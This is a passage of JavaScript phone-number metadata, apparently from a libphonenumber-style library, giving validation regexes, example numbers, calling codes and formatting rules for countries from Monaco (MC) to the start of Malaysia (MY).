				,
				[, , , , , , , , , [-1]],
			],
			MC: [
				,
				[, , '(?:[3489]|6\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '(?:870|9[2-47-9]\\d)\\d{5}', , , , '99123456', , , [8]],
				[, , '4(?:[46]\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}', , , , '612345678'],
				[, , '(?:800|90\\d)\\d{5}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MC',
				377,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['87']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8[07]0\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MD: [
				,
				[, , '(?:[235-7]\\d|[89]0)\\d{6}', , , , , , , [8]],
				[, , '(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}', , , , '22212345'],
				[, , '562\\d{5}|(?:6\\d|7[16-9])\\d{6}', , , , '62112345'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[056]\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , , , , , , , , [-1]],
				[, , '3[08]\\d{6}', , , , '30123456'],
				'MD',
				373,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['22|3'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[25-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '803\\d{5}', , , , '80312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ME: [
				,
				[, , '(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:0[2467]|1[24-7]|2[2-467]))\\d{5}',
					,
					,
					,
					'30234567',
					,
					,
					[8],
					[6],
				],
				[, , '6(?:[07-9]\\d|3[024]|6[0-25])\\d{5}', , , , '67622901', , , [8]],
				[, , '80(?:[0-2578]|9\\d)\\d{5}', , , , '80080002'],
				[, , '9(?:4[1568]|5[178])\\d{5}', , , , '94515151', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '78[1-49]\\d{5}', , , , '78108780', , , [8]],
				'ME',
				382,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '77[1-9]\\d{5}', , , , '77273012', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MF: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'MF',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MG: [
				,
				[, , '[23]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}',
					,
					,
					,
					'202123456',
					,
					,
					,
					[7],
				],
				[, , '3[2-489]\\d{7}', , , , '321234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '22\\d{7}', , , , '221234567'],
				'MG',
				261,
				'00',
				'0',
				,
				,
				'0|([24-9]\\d{6})$',
				'20$1',
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['[23]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MH: [
				,
				[, , '329\\d{4}|(?:[256]\\d|45)\\d{5}', , , , , , , [7]],
				[, , '(?:247|528|625)\\d{4}', , , , '2471234'],
				[, , '(?:(?:23|54)5|329|45[356])\\d{4}', , , , '2351234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '635\\d{4}', , , , '6351234'],
				'MH',
				692,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-6]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MK: [
				,
				[, , '[2-578]\\d{7}', , , , , , , [8], [6, 7]],
				[
					,
					,
					'(?:(?:2(?:62|77)0|3444)\\d|4[56]440)\\d{3}|(?:34|4[357])700\\d{3}|(?:2(?:[23]\\d|5[0-578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}',
					,
					,
					,
					'22012345',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'7(?:3555|4(?:60\\d|747)|94(?:[01]\\d|2[0-4]))\\d{3}|7(?:[0-25-8]\\d|3[1-4]|42|9[23])\\d{5}',
					,
					,
					,
					'72345678',
				],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '5[02-9]\\d{6}', , , , '50012345'],
				[, , '8(?:0[1-9]|[1-9]\\d)\\d{5}', , , , '80123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MK',
				389,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2|34[47]|4(?:[37]7|5[47]|64)'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[347]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[58]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ML: [
				,
				[, , '[24-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}',
					,
					,
					,
					'20212345',
				],
				[, , '2(?:0(?:01|79)|17\\d)\\d{4}|(?:5[01]|[679]\\d|8[2-49])\\d{6}', , , , '65012345'],
				[, , '80\\d{6}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ML',
				223,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{4})',
						'$1',
						['67[057-9]|74[045]', '67(?:0[09]|[59]9|77|8[89])|74(?:0[02]|44|55)'],
					],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '80\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MM: [
				,
				[
					,
					,
					'1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
					[5],
				],
				[
					,
					,
					'(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-3]|83)|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-3]|83)|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-3])|3(?:20\\d|4(?:70|83)|56)|420\\d|5470)|6(?:0(?:[23]|88\\d)|(?:124|[56]2\\d)\\d|247[23]|3(?:20\\d|470)|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[013]))))\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|4(?:2(?:1|86)|470)|522\\d|6(?:20\\d|483)|7(?:20\\d|48[0-2])|8(?:20\\d|47[02])|9(?:20\\d|47[01]))\\d{4})|7(?:(?:0470|4(?:25\\d|470)|5(?:202|470|96\\d))\\d{4}|1(?:20\\d{4,5}|4(?:70|83)\\d{4}))|8(?:1(?:2\\d{5,6}|4(?:10|7[01]\\d)\\d{3})|2(?:2\\d{5,6}|(?:320|490\\d)\\d{3})|(?:3(?:2\\d\\d|470)|4[24-7]|5(?:2\\d|4[1-9]|51)\\d|6[23])\\d{4})|(?:1[2-6]\\d|4(?:2[24-8]|3[2-7]|[46][2-6]|5[3-5])|5(?:[27][2-8]|3[2-68]|4[24-8]|5[23]|6[2-4]|8[24-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][24-8]|[15][2-7]|22|3[2-4])|8(?:1[2-689]|2[2-8]|[35]2\\d))\\d{4}|25\\d{5,6}|(?:2[2-9]|6(?:1[2356]|[24][2-6]|3[24-6]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:3[24]|5[245]))\\d{4}',
					,
					,
					,
					'1234567',
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6\\d|9[4-8])\\d|7(?:3|40|[5-9]\\d)|8(?:78|[89]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6])\\d)\\d{4}|9[69]1\\d{6}|9(?:[68]\\d|9[089])\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '80080(?:[01][1-9]|2\\d)\\d{3}', , , , '8008001234', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '1333\\d{4}|[12]468\\d{4}', , , , '13331234', , , [8]],
				'MM',
				95,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3})', '$1 $2 $3', ['16|2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						['[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[4-7]|8[1-35]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4,6})', '$1 $2 $3', ['9(?:2[0-4]|[35-9]|4[137-9])'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['92'], '0$1'],
					[, '(\\d)(\\d{5})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MN: [
				,
				[, , '[12]\\d{7,9}|[5-9]\\d{7}', , , , , , , [8, 9, 10], [4, 5, 6]],
				[
					,
					,
					'[12]2[1-3]\\d{5,6}|7(?:0[0-5]\\d|128)\\d{4}|(?:[12](?:1|27)|5[368])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}',
					,
					,
					,
					'53123456',
					,
					,
					,
					[4, 5, 6],
				],
				[
					,
					,
					'(?:83[01]|920)\\d{5}|(?:5[05]|6[06]|8[015689]|9[013-9])\\d{6}',
					,
					,
					,
					'88123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '712[0-79]\\d{4}|7(?:1[013-9]|[25-8]\\d)\\d{5}', , , , '75123456', , , [8]],
				'MN',
				976,
				'001',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[12]1'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[5-9]']],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[12]2[1-3]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5,6})',
						'$1 $2',
						['[12](?:27|3[2-8]|4[2-68]|5[1-4689])', '[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]'],
						'0$1',
					],
					[, '(\\d{5})(\\d{4,5})', '$1 $2', ['[12]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MO: [
				,
				[, , '0800\\d{3}|(?:28|[68]\\d)\\d{6}', , , , , , , [7, 8]],
				[, , '(?:28[2-9]|8(?:11|[2-57-9]\\d))\\d{5}', , , , '28212345', , , [8]],
				[
					,
					,
					'6800[0-79]\\d{3}|6(?:[235]\\d\\d|6(?:0[0-5]|[1-9]\\d)|8(?:0[1-9]|[14-8]\\d|2[5-9]|[39][0-4]))\\d{4}',
					,
					,
					,
					'66123456',
					,
					,
					[8],
				],
				[, , '0800\\d{3}', , , , '0800501', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MO',
				853,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[268]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MP: [
				,
				[, , '[58]\\d{9}|(?:67|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MP',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'670$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'670',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MQ: [
				,
				[, , '(?:69|80)\\d{7}|(?:59|97)6\\d{6}', , , , , , , [9]],
				[, , '596(?:[03-7]\\d|10|2[7-9]|8[09]|9[4-9])\\d{4}', , , , '596301234'],
				[, , '69(?:6(?:[0-46-9]\\d|5[0-6])|727)\\d{4}', , , , '696201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976(?:6\\d|7[0-367])\\d{4}', , , , '976612345'],
				'MQ',
				596,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MR: [
				,
				[, , '(?:[2-4]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '(?:25[08]|35\\d|45[1-7])\\d{5}', , , , '35123456'],
				[, , '[2-4][0-46-9]\\d{6}', , , , '22123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MR',
				222,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-48]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MS: [
				,
				[, , '(?:[58]\\d\\d|664|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6644(?:1[0-3]|91)\\d{4}', , , , '6644912345', , , , [7]],
				[, , '664(?:3(?:49|9[1-6])|49[2-6])\\d{4}', , , , '6644923456', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MS',
				1,
				'011',
				'1',
				,
				,
				'1|([34]\\d{6})$',
				'664$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'664',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MT: [
				,
				[, , '3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '20(?:3[1-4]|6[059])\\d{4}|2(?:0[19]|[1-357]\\d|60)\\d{5}', , , , '21001234'],
				[
					,
					,
					'(?:7(?:210|[79]\\d\\d)|9(?:[29]\\d\\d|69[67]|8(?:1[1-3]|89|97)))\\d{4}',
					,
					,
					,
					'96961234',
				],
				[, , '800(?:02|[3467]\\d)\\d{3}', , , , '80071234'],
				[, , '5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}', , , , '50037123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3550\\d{4}', , , , '35501234'],
				'MT',
				356,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2357-9]']]],
				,
				[, , '7117\\d{4}', , , , '71171234'],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{5}', , , , '50112345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MU: [
				,
				[, , '(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:[0346-8]\\d|1[0-7])|4(?:[013568]\\d|2[4-7])|54(?:[3-5]\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}',
					,
					,
					,
					'54480123',
					,
					,
					[7, 8],
				],
				[
					,
					,
					'5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[5-9]|4[3-689]|[57]\\d|8[0-689]|9[0-8])\\d{5}',
					,
					,
					,
					'52512345',
					,
					,
					[8],
				],
				[, , '802\\d{7}|80[0-2]\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '30\\d{5}', , , , '3012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3(?:20|9\\d)\\d{4}', , , , '3201234', , , [7]],
				'MU',
				230,
				'0(?:0|[24-7]0|3[03])',
				,
				,
				,
				,
				,
				'020',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46]|8[013]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['5']],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MV: [
				,
				[, , '(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}',
					,
					,
					,
					'6701234',
					,
					,
					[7],
				],
				[, , '46[46]\\d{4}|(?:7\\d|9[13-9])\\d{5}', , , , '7712345', , , [7]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MV',
				960,
				'0(?:0|19)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[3467]|9[13-9]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '4(?:0[01]|50)\\d{4}', , , , '4001234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MW: [
				,
				[, , '(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}', , , , , , , [7, 9]],
				[, , '(?:1[2-9]|2[12]\\d\\d)\\d{5}', , , , '1234567'],
				[, , '111\\d{6}|(?:31|77|88|9[89])\\d{7}', , , , '991234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MW',
				265,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['1[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[137-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MX: [
				,
				[
					,
					,
					'1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}',
					,
					,
					,
					,
					,
					,
					[10, 11],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'2001234567',
					,
					,
					[10],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))|2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'12221234567',
					,
					,
					,
					[7, 8],
				],
				[, , '8(?:00|88)\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , '300\\d{7}', , , , '3001234567', , , [10]],
				[, , '500\\d{7}', , , , '5001234567', , , [10]],
				[, , , , , , , , , [-1]],
				'MX',
				52,
				'0[09]',
				'01',
				,
				,
				'0(?:[12]|4[45])|1',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['53']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MY: [
				,
				[, , '1\\d{8,9}|(?:3\\d|[4-9])\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
